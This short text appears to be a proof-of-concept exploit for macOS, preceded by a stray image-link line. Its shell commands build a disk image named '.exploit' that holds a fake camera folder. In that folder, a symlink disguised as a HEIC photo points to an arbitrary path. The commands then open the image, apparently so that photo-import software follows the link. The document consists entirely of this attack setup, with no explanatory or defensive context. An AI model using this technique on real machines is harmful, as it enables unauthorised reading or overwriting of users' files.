 mkdir -p test/DCIM/123abcde
ln -s /tmp/target test/DCIM/123abcde/1234E5678.HEIC
hdiutil create -srcfolder test -volname .exploit -ov prepared.dmg
open prepared.dmg